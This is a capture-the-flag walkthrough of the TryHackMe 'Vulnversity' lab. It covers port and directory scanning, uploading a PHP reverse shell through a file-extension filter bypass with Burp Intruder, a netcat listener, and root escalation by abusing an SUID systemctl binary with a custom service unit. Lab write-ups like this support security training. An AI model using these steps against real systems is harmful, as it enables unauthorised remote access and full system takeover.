TRYHACKME: VULNVERSITY WALKTHROUGH
Let's pawn https://tryhackme.com/room/vulnversity together!
With the machine spun up and ready, let's get into it!
RECONNAISSANCE
We are looking open ports. My favorite and go-to tool for this is NMAP. We'll scan using
nmap -Pn -sS -sV -T4 10.10.238.250

There's an "Apache Server" running on port 3333. Opening 10.10.238.250:3333 in the browser takes us to a web application.

We'll look for directories and input fields, more-so uploads, for reverse shells of course! I'll be using gobuster for the job.
gobuster dir -t 10 --wildcard -e -r --url http://10.10.238.250:3333/ -w dirs.txt -a "Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0"

We found an interesting directory "/internal/"

Opening it leads us to... wait for it ......

/usr/share/webshells/php/php-reverse-shell.php

After this we edit the IP and port and set them to our attack machine and a free port.

Now we start a NetCat listener on port 6996 with
nc -lnvp 6996
A lot of uploads either filter out or expect specific filetypes so we'd have to make a bunch of copies of the reverse shell and rename each with a different extension, to test which ones work. I'm lazy, so I'll use BurpSuite instead. I'll use
http://10.10.238.250:3333/internal/
as the scope.

Head over to the payload section and add some extensions to the simple list payload option. We'll be trying
- html
- php1
- php2
- php5
- phtml

Finally disable URL-encode and start the attack! Results from the intruder always look identical, so we search for the one that's different from the rest. If it exists, it's our winner!

".phtml" seems to have worked. Lets navigate to the "/uploads/" directory to confirm

INITIAL ACCESS

We're in! We do some basic prying to see who we are in the system, who are the other users and what are their privileges?

And we have our user flag! With that let's checkout some SUID binaries.
PRIVILEGE ESCALATION

We have a bunch of interesting stuff to use to our advantage but first lets spawn a TTY shell to get rid of some restrictions.
python -c 'import pty; pty.spawn("/bin/bash")'
In case you were wondering, i haven't memorised all these commands yet. I use Hack Tools, check them out and buy them a coffee! Remember one of the binaries we found was
/bin/systemctl
It's especially interesting because systemctl controls service managers. This means that we can mess around with /etc/system/systemd. I'll navigate to the /opt directory and we'll create some environment variables from there.
priv=$(mktemp).service
Next we attach a unit file to our environment variable

With that we just created a simple service that executes the "cat" command on the root flag and writes it in the /opt directory we're in. Since the user flag was in a file called user.txt, my bet is that the root flag is called root.txt. When the service runs successfully the flag should be saved as "root-flag" in the /opt directory.
Let's run the unit file using /bin/systemctl
/bin/systemctl link $priv
/bin/systemctl enable --now $priv

And with that you can run whatever command with root privileges as a service. RPaaS🤓. Happy hacking!